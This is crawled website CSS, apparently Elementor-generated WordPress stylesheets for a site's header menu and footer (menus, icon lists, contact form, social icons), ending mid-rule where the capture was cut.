					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .pp-menu-item:after{border-color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .pp-menu-item:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .pp-menu-item:after{color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:#857140;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:#857140;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:#857140;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle{color:#000000;fill:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle:hover{color:#FFFFFF;fill:#FFFFFF;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main:not(.pp-advanced-menu--layout-expanded) .pp-advanced-menu--dropdown a.highlighted, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.highlighted{background-color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown a.pp-menu-item-active, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.pp-menu-item-active{color:#FFFFFF;fill:#FFFFFF;background-color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown li:not(:last-child), .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:not(:last-child){border-style:solid;border-color:var( --e-global-color-5eb07c9 );border-bottom-width:0.01px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-icon, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-menu-toggle-label{color:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-menu-toggle .pp-icon svg{fill:#000000;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-sub-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26960 .elementor-element.elementor-element-c3e6b61.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26960 .elementor-element.elementor-element-77cdba6 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26960 .elementor-element.elementor-element-aea4a17 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:25px !important;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .pp-menu-item{font-size:21px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-sub-item{font-size:21px;}}@media(min-width:768px){.elementor-26960 .elementor-element.elementor-element-fdebbc7{width:27%;}.elementor-26960 .elementor-element.elementor-element-17cee68{width:62.25%;}.elementor-26960 .elementor-element.elementor-element-c3e6b61{width:10%;}.elementor-26960 .elementor-element.elementor-element-77cdba6{width:20%;}.elementor-26960 .elementor-element.elementor-element-aea4a17{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26960 .elementor-element.elementor-element-fdebbc7{width:56%;}.elementor-26960 .elementor-element.elementor-element-17cee68{width:23%;}.elementor-26960 .elementor-element.elementor-element-c3e6b61{width:20%;}.elementor-26960 .elementor-element.elementor-element-77cdba6{width:30%;}.elementor-26960 .elementor-element.elementor-element-aea4a17{width:70%;}}@media(max-width:767px){.elementor-26960 .elementor-element.elementor-element-fdebbc7{width:100%;}.elementor-26960 .elementor-element.elementor-element-a8fbaf9 .pp-button{border-width:0px 0px 0px 0px;}.elementor-26960 .elementor-element.elementor-element-17cee68{width:50%;}.elementor-26960 .elementor-element.elementor-element-17cee68.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26960 .elementor-element.elementor-element-d9b174c{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-26960 .elementor-element.elementor-element-c3e6b61{width:50%;}.elementor-26960 .elementor-element.elementor-element-c3e6b61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26960 .elementor-element.elementor-element-77cdba6{width:50%;}.elementor-26960 .elementor-element.elementor-element-aea4a17{width:50%;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a{padding-top:15px;padding-bottom:15px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:14px !important;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .pp-menu-item{font-size:21px;}.elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26960 .elementor-element.elementor-element-64a1655 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-64a1655 .sub-menu .pp-sub-item{font-size:21px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-27010.css?ver=1757508299
body_size: 22542
content:
.elementor-27010 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-27010 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-27010 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-27010 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27010 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27010 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-27010 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-27010 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-27010 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27010 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-27010 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27010 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-27010 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-27010 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-27010 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-27010 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-27010 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27010 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27010 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27010 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-27010 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-27010 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27010 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27010 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27010 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-27010 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-27010 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-27010 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 0px 0px;border-color:#CCCCCC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27010 .elementor-element.elementor-element-e2f78dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27010 .elementor-element.elementor-element-be9b5f5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27010 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27010 .elementor-element.elementor-element-be9b5f5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-27010 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27010 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-be9b5f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-27010 .elementor-element.elementor-element-fb96952.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27010 .elementor-element.elementor-element-fb96952.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27010 .elementor-element.elementor-element-fb96952 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-27010 .elementor-element.elementor-element-4737f3c{--spacer-size:20px;}.elementor-27010 .elementor-element.elementor-element-fd5f599{text-align:center;}.elementor-27010 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-27010 .elementor-element.elementor-element-4fc9b64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-27010 .elementor-element.elementor-element-4fc9b64 .elementor-icon-list-text{transition:color 0.3s;}.elementor-27010 .elementor-element.elementor-element-c4bdf39{text-align:center;}.elementor-27010 .elementor-element.elementor-element-3a72390{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:right;}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-social-icon{background-color:#BD2F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-27010 .elementor-element.elementor-element-14ee6f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-27010 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-27010 .elementor-element.elementor-element-fd5f599 .elementor-heading-title{font-size:15px;}.elementor-27010 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-27010 .elementor-element.elementor-element-3a72390 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-27010 .elementor-element.elementor-element-752b2e8{width:11%;}.elementor-27010 .elementor-element.elementor-element-ba30e1b{width:10%;}.elementor-27010 .elementor-element.elementor-element-f07d301{width:12%;}.elementor-27010 .elementor-element.elementor-element-06bc6be{width:10%;}.elementor-27010 .elementor-element.elementor-element-114b01e{width:14%;}.elementor-27010 .elementor-element.elementor-element-6d41dae{width:16%;}.elementor-27010 .elementor-element.elementor-element-9c1189a{width:26.42%;}.elementor-27010 .elementor-element.elementor-element-14ee6f7{width:23%;}.elementor-27010 .elementor-element.elementor-element-fb96952{width:53.333%;}.elementor-27010 .elementor-element.elementor-element-033182b{width:23%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27010 .elementor-element.elementor-element-752b2e8{width:17%;}.elementor-27010 .elementor-element.elementor-element-ba30e1b{width:20%;}.elementor-27010 .elementor-element.elementor-element-f07d301{width:23%;}.elementor-27010 .elementor-element.elementor-element-06bc6be{width:13%;}.elementor-27010 .elementor-element.elementor-element-114b01e{width:27%;}.elementor-27010 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-27010 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-27010 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-27010 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-27010 .elementor-element.elementor-element-033182b{width:100%;}}@media(max-width:767px){.elementor-27010 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-27010 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-27010 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-27010 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-27010 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-27010 